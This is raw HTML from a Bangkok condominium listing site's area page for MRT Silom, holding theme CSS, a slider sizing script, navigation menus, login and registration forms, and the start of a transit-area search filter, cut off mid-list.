.slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.featured_social-wrapper .fa:hover,.featured_property_type5 .featured_prop_price,.listing_price_featured4,.featured_property.featured_property_type1 .featured_prop_price,#infobox_title:hover, .info_details a:hover,input[type="checkbox"]:checked:before,.form-control.open .sidebar_filter_menu,.my_listings_act:hover a,.my_listings_act:hover,.property_menu li a:hover,.adres_area a,.adres_area,#print_page,.isnotfavorite,.property_location_image a:hover,.navigational_links a:hover,.property_agent_name a:hover,.icon_selected,.widget_categories li:before,#colophon .twitter_wrapper a,#primary .twitter_wrapper a,.testimonial-slider-container .slick-dots li button,.slider_container .slick-dots li button,.adv_extended_options_text i,#colophon .widget-container .filter_menu li:hover, .filter_menu li:hover,.form-control.open .filter_menu_trigger,.caret:after,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover, .pagination > .active > span,.featured_prop_price,.user_loged i, #access .current-menu-item >a,.header_transparent #access .current-menu-item >a,#access .current-menu-parent>a, #access .current-menu-ancestor>a{color: #FFD400;}#colophon .contact_widget_social_wrapper a:hover i,.ui-menu .ui-state-focus,#amount_wd, #amount,#amount_mobile,#amount_sh{color: #FFD400!important;}.theme_slider_wrapper .carousel-indicators .active,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus,.agent_taxonomy a, #print_page,#add_favorites,.form-control:focus,#carousel-property-page-header .carousel-indicators .active img{border-color:#FFD400 ;}.loader{border-left-color:#FFD400 ;}.featured_article_title{border-top: 3px solid #FFD400!important;}.adv_search_tab_item.active,.scrollon {border: 1px solid #FFD400;}.form-control:focus,.form-control.open{border-color: #FFD400;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #FFD400;box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #FFD400);}body,.wide {background-color: #ffffff;} .content_wrapper{ background-color: #ffffff;} .breadcrumb .active,.featured_article_righ,.property_location .inforoom, .property_location .infobath , .agent_meta , .blog_unit_meta a, .property_location .infosize,.sale_line , .meta-info a, .breadcrumb > li + li:before, .blog_unit_meta, .meta-info,.agent_position,.breadcrumb a {color: #FFD400;}#user_menu_open> li > a:hover, #user_menu_open> li > a:focus,.your_menu:hover:hover,.your_menu:hover:hover:after,#access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus, #access .menu li:hover>a:after,.header_type3_menu_sidebar #access .menu li:hover>a, .header_type3_menu_sidebar #access .menu li:hover>a:active, .header_type3_menu_sidebar #access .menu li:hover>a:focus,.customnav #access ul.menu >li>a:hover,#access ul.menu >li>a:hover,.hover_type_3 #access .menu > li:hover>a,.hover_type_4 #access .menu > li:hover>a,.hover_type_6 #access .menu > li:hover>a {color: #FFD400;}#access li:hover>a:after {color: #FFD400!important;}.hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #FFD400;}.hover_type_6 #access .menu > li:hover>a {border: 2px solid #FFD400;}.hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #FFD400;}#access .with-megamenu .sub-menu li:hover>a, #access .with-megamenu .sub-menu li:hover>a:active, #access .with-megamenu .sub-menu li:hover>a:focus,#access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a,#user_menu_open> li > a:hover, #user_menu_open> li > a:focus,#access .menu ul li:hover>a,#access .sub-menu li:hover>a,#access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus {color: #d0ae5e;}.pagination > li > a,.pagination > li > span,.single-content p a,.featured_article:hover h2 a,.user_dashboard_listed a,.blog_unit_meta .read_more, .slider-content .read_more, .blog2v .read_more, .breadcrumb .active,.unit_more_x a, .unit_more_x{color: #FFD400;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.blog_unit h3, .blog_unit h3 a,.submit_container_header,.info_details #infobox_title {color: #171c24;}#colophon {background-color: #283045;}#colophon, #colophon a, #colophon li a ,#colophon .widget-title-footer{color: #ffffff;}.sub_footer, .subfooter_menu a, .subfooter_menu li a {color: #ffffff!important;}.sub_footer{background-color:#283045;}.wpresidence_button:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .carousel-control-theme-prev:hover, .carousel-control-theme-next:hover , .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover{background-color: #FFD400!important;}.icon_selected,.featured_prop_label {color: #FFD400!important;}#tab_prpg li{border-right: 1px solid #FFD400;}.mobilemenu-close-user, .mobilemenu-close, .mobile_header i{color: #FFD400;}.mobilex-menu li a:hover{color:#FFFFFF;} .mobile_user_menu li:hover,.mobilex-menu li:hover{background-color:#FFD400;}.widget-title-footer{color:#444;font-weight:600;}.newsletter_form {width: 80%;height: 50px;}.newsletter_input { height: 50px;background-color: #d0ae5e;width: 20%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;}.newsletter input{box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}input.newsletter_form {padding-left: 20px;}.newsletter_form:placeholder-shown {padding-left: 20px;}.newsletter{margin: 0px auto;left: 0px; right: 0px; text-align: center;}.testimonial-slider-container .slick-dots li button:before,.slider_container .slick-dots li button:before {color: transparent;}.slider_container .slick-arrow {position: absolute;left: auto;}@media only screen and (max-width: 500px){ .newsletter_form {width: 70%;}.newsletter_input {width: 30%;}}#access a,#user_menu_u{font-size:16px;}#gmap-control span.spanselected, #gmap-control span:hover,#gmap-control span,#gmap-control,#gmapzoomplus_sh, #gmapzoomplus,#gmapzoomminus_sh, #gmapzoomminus,#openmap,#slider_enable_street_sh,#street-view{background-color:#FFD400;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.bestcondobangkok.com/wp-content/uploads/2025/02/Maestro-03-Ratchada-Rama-9.webp"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body, html, a, p, span, ul, li, h1, h2,h3,h4,h5,h6 {
  font-family: Kanit!important; 
}
.logo img{
	max-height:75px;
}

.listing_filter_select:nth-child(4) {
  display:none;
}
.listing_main_image{
	margin-bottom:40px
}
.nav-tabs{
	display:none;
}
.property_menu li a {
	font-size: 15px;}
.single-content {
  
    font-size: 16px;
}
.copyright{
	font-size: 15px;
}
#colophon .textwidget {
    font-size: 16px;

}
.widget_nav_menu li:before {
    color: #FFFFFF;
}
#colophon .widget-container li {
    font-size: 15px;
    line-height: 2.6em;

}

.property_media {
    color: #fff;
	font-size: 16px;}
.content_wrapper{
	padding-top:0px;
}
.breadcrumb_container{
	display:none;
}
.desc{
	font-size:16px;
	color:#444;
	line-height:2
}

.fluentform * {

    margin-bottom: 20px;
}
.fluentform .ff-el-form-control {
	    border: 1px solid #fff;
    background: #fff;
    box-shadow: 0 0 10px rgb(0 0 0 / 10%);
}
.contact-info{
	    padding: 30px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgb(0 0 0 / 10%);
    background: #fff;
}
.wpestate_accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
    margin-bottom: 25px!important;
	background-color: #fdbe33!important;}
.wpestate_accordion .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
    border-color: #fdbe33!important;
}
.wpestate_accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus {
	background-color: #fdbe33!important;}
.wpestate_accordion .vc_tta-panel .vc_tta-panel-title>a {
	font-size: 18px!important;}
.wpestate_accordion .wpb_text_column p {
    margin: 0px!important;
    color: #444;
    font-size: 16px;
    line-height: 1.6em;
}
#colophon .social_sidebar_internal a, #primary .social_sidebar_internal a {
    border-radius: 3px;
    background: rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
    box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
}
#colophon .social_sidebar_internal a:hover i{
	color:#FFFFFF;
}
.sub-footer {
    padding: 20px 0;
    border-top: solid 2px #9FA1A6;
}
.sub-footer .copy {
    margin: 0;
    font-size: 14px;
    color: #c5c5c5;
    line-height: 40px;
}
.sub-footer .social-list {
    float: right;
}
.sub-footer .social-list li {
    display: inline-block;
    font-size: 16px;
    text-align: center;
}
.sub-footer .social-list li a {
    margin: 0 2px;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    border-radius: 3px;
    background: rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
    box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
}
.sub-footer .facebook-bg:hover {
	color:#FFFFFF!important;
    background: #4867aa!important;
}
.sub-footer .twitter-bg:hover {
	color:#FFFFFF!important;
    background: #56d7fe!important;
}
.sub-footer .google-bg:hover {
	color:#FFFFFF!important;
    background: #dc4e41!important;
}
.ult-team-member-name-wrap {
    position: relative;
    padding: 20px 0px;
    text-align: center;
    background: #030f27;
    transition: .5s;
}
.ult-team-member-name {
/* 	font-size: 20px!important; */
    font-weight: 600!important;
    color: #fdbe33!important;
    transition: .5s!important;
}
.ult-team-member-name-wrap:hover  {
    background: #fdbe33;
}
.ult-style-1 .ult-team-member-position{
	   color: #ffffff!important;
}
.ult_team:hover .ult-team-member-name-wrap {
    background: #fdbe33 !important;
	color:#030f27!important;
}

.ult_team:hover .ult-team-member-name-wrap h2.ult-team-member-name {
	color:#030f27!important;
}
.img-team{
	width:255px;
}
#accordion_prop_map ,.prop_title_zone_menu{
	display:none;
}
.tab-content.floor_plans_wrapper_container {
    border: 1px solid #ededed;
    height: 100%;
    width: 100%;
    float: left;
    margin-top: -11px;
}
.mobile-trigger-user:hover i, .mobile-trigger:hover i {
    color: #FFD400;
}
.cn-text-container a{
color:	#fdd406;
}

.cn-button.bootstrap {
	
    color: #fff;
    background: #fdd406;
}
.property_listing{
	min-height:500px;
}
@media only screen and (max-width: 1024px){
	.single-estate_property .content_wrapper, .single-estate_agent .content_wrapper, .single-post .content_wrapper, .archive .content_wrapper, .page .content_wrapper {
    padding-top: 0px;
}
}

/*Location on Properties Card*/
.page-id-18335 .property_location_image{
	overflow: hidden;
    text-overflow: ellipsis!important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1!important;
}
/*Single Properties
#accordion_prop_addr .listing_detail.col-md-4:nth-child(3) {
  display:none;
}

#accordion_prop_addr {
	display:none;
}*/

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>







<body class="archive tax-property_area term-mrt-silom term-254 custom-background wp-theme-wpestate cookies-not-set wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-19126">  
   

<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-533412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533412"><a href="http://www.bestcondobangkok.com/">Home</a></li>
<li id="menu-item-433901" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-433901"><a href="http://www.bestcondobangkok.com/action/for-rent/">For rent</a>
<ul class="sub-menu">
	<li id="menu-item-433908" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433908"><a href="http://www.bestcondobangkok.com/listings/condo-for-rent/">Condo For Rent</a></li>
	<li id="menu-item-433910" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433910"><a href="http://www.bestcondobangkok.com/listings/house-for-rent/">House For Rent</a></li>
	<li id="menu-item-433912" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433912"><a href="http://www.bestcondobangkok.com/listings/land-for-rent/">Land For Rent</a></li>
</ul>
</li>
<li id="menu-item-433905" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-433905"><a href="http://www.bestcondobangkok.com/action/for-sale/">For sale</a>
<ul class="sub-menu">
	<li id="menu-item-433909" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433909"><a href="http://www.bestcondobangkok.com/listings/condo/">Condo For Sale</a></li>
	<li id="menu-item-433911" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433911"><a href="http://www.bestcondobangkok.com/listings/house-for-sale/">House For Sale</a></li>
	<li id="menu-item-433913" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433913"><a href="http://www.bestcondobangkok.com/listings/land-for-sale/">Land For Sale</a></li>
</ul>
</li>
<li id="menu-item-18362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18362"><a href="http://www.bestcondobangkok.com/contact/">CONTACT</a></li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="ce37155f07-1769211482">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                
                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="http://www.bestcondobangkok.com/ " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                                                    <p id="reg_passmail_mobile">A password will be e-mailed to you</p>
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="34fa8c569e-1769211482">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="54b145f292" /><input type="hidden" name="_wp_http_referer" value="/area/mrt-silom/" />  
                                <input type="hidden" id="postid_mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type1 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="http://www.bestcondobangkok.com">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive retina_ready " alt="logo" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg"/><noscript><img src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg" class="img-responsive retina_ready " alt="logo"/></noscript>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper  no_user_submit  header_type1 header_left hover_type_1 ">
            <div class="header_wrapper_inside " data-logo="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg" data-sticky-logo="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg">
                
                <div class="logo">
                    <a href="http://www.bestcondobangkok.com">
                        <img id="logo_image" style="margin-top:0px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive retina_ready" alt="logo" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg"/><noscript><img id="logo_image" style="margin-top:0px;" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg" class="img-responsive retina_ready" alt="logo"/></noscript>                    </a>
                </div>   

              
                    
                
                                    <nav id="access">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-533412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/">Home</a></li>
<li id="menu-item-433901" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/action/for-rent/">For rent</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-433908" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/condo-for-rent/">Condo For Rent</a></li>
	<li id="menu-item-433910" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/house-for-rent/">House For Rent</a></li>
	<li id="menu-item-433912" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/land-for-rent/">Land For Rent</a></li>
</ul>
</li>
<li id="menu-item-433905" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/action/for-sale/">For sale</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-433909" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/condo/">Condo For Sale</a></li>
	<li id="menu-item-433911" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/house-for-sale/">House For Sale</a></li>
	<li id="menu-item-433913" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/land-for-sale/">Land For Sale</a></li>
</ul>
</li>
<li id="menu-item-18362" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/contact/">CONTACT</a></li>
</ul></div>                    </nav><!-- #access -->
                                    
                    
                    
            </div>
        </div>

     </div> 
    
    
    <div id="modal_login_wpestate">

        <div id="modal_login_wpestate_background"></div>
         
        <div id="user_menu_open" class="dropdown-menu topmenux" >
            <div id="modal_login_wpestate_close"><i class="fa fa-times" aria-hidden="true"></i></div>
            <div class="login_sidebar">
              
                <h3   id="login-div-title-topbar">Login</h3>
                <div class="login_form" id="login-div_topbar">
                    <div class="loginalert" id="login_message_area_topbar" > </div>

                    <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                    <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                    <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                       
                    <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="476c1bd996-1769211482">

                    <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                    <div class="login-links">
                        <a href="#" id="widget_register_topbar">Register here!</a>
                        <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                                            </div>    
               </div>

                <h3  id="register-div-title-topbar">Register</h3>
                <div class="login_form" id="register-div-topbar">
                                            <p id="reg_passmail_topbar">A password will be e-mailed to you</p>
                                        <div class="loginalert" id="register_message_area_topbar" ></div>
                    <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                    <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                                        <div class="login-links">
                        <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                        <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="http://www.bestcondobangkok.com/ " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>
                    </div>

                    
                     <a href="#" id="widget_login_topbar">Back to Login</a>                       
                 
                    <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="e4e4c72425-1769211482">
                    <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
                      
                </div>

                <h3   id="forgot-div-title-topbar">Reset Password</h3>
                <div class="login_form" id="forgot-pass-div">
                    <div class="loginalert" id="forgot_pass_area_topbar"></div>
                    <div class="loginrow">
                            <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                    </div>
                    <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="119ec0b83d" /><input type="hidden" name="_wp_http_referer" value="/area/mrt-silom/" />  
                    <input type="hidden" class="postid" value="0">    
                    <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
                    <div class="login-links shortlog">
                    <a href="#" id="return_login_topbar">Return to Login</a>
                    </div>
                </div>


            </div>
        </div>
    </div>
<div class="header_media with_search_6">

    
  
</div><div class="search_wrapper search_wr_6   " id="search_wrapper"  data-postid="536835">       

<div id="search_wrapper_color"></div>

<div class="adv-search-1  " id="adv-search-6" > 
 
           
               
        <div class="adv6-holder">
            <div role="tabpanel" class="adv_search_tab" id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"></div><div class="tab-content"></div></div>        </div>

     <div style="clear:both;"></div>
</div>  


</div>

<!-- end search wrapper--> 
<!-- END SEARCH CODE -->

<div id="adv-search-header-mobile"> 
    <i class="fa fa-search"></i>  
    Advanced Search 
</div>   




<div class="adv-search-mobile"  id="adv-search-mobile"> 
   
    <form role="search" method="get"   action="http://www.bestcondobangkok.com/advanced-search/" >
        <input type="hidden" id="adv_search_nonce_field" name="adv_search_nonce_field" value="afc24ae34f" /><input type="hidden" name="_wp_http_referer" value="/area/mrt-silom/" />        <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="for-rent">For Rent (278)</li><li role="presentation" data-value="for-sale">For Sale (53)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-advanced_area" class=" filter_menu_trigger  " xx data-value="all">All Areas
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="mobile-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-advanced_area">
                    <li role="presentation" data-value="all">All Areas</li><li role="presentation" data-value="arl-makkasan" data-parentcity="">ARL Makkasan (4)</li><li role="presentation" data-value="arl-phaya-thai" data-parentcity="">ARL Phaya Thai (2)</li><li role="presentation" data-value="bts-ari" data-parentcity="">BTS Ari (1)</li><li role="presentation" data-value="bts-asoke" data-parentcity="">BTS Asoke (14)</li><li role="presentation" data-value="bts-bang-chak" data-parentcity="">BTS Bang Chak (3)</li><li role="presentation" data-value="bts-charoen-nakhon" data-parentcity="">BTS Charoen Nakhon (4)</li><li role="presentation" data-value="bts-chidlom" data-parentcity="">BTS Chidlom (5)</li><li role="presentation" data-value="bts-chong-nonsi" data-parentcity="amanta-ratchada">BTS Chong Nonsi (17)</li><li role="presentation" data-value="bts-ekkamai" data-parentcity="">BTS Ekkamai (13)</li><li role="presentation" data-value="bts-ha-yaek-lat-phrao" data-parentcity="">BTS Ha Yaek Lat Phrao (1)</li><li role="presentation" data-value="bts-huai-khwang" data-parentcity="">BTS Huai Khwang (2)</li><li role="presentation" data-value="bts-krung-thon-buri" data-parentcity="">BTS Krung Thon Buri (1)</li><li role="presentation" data-value="bts-krung-thonburi" 